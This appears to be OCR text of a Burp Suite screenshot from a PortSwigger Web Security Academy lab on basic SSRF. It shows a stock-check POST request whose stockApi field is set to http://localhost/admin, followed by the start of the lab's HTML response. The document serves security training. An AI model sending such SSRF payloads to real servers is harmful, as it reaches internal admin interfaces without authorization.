 1 2 3 4
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0a9e005003b4e1c483b0b6
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a9e005003b4e1c483b0b6dc00440004.web-security-academy.net
3 Cookie: session=kMp9YsuYI3qakO7TDYn0FZUhSm5JRZPG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0a9e005003b4e1c483b0b6dc00440004.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=BHKJrTnl7d5fl3ouecHJ9vbOdkacYydi;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ba
sic-ssrf-against-localhost'>
Search 0 highlights
Done
Event log All issues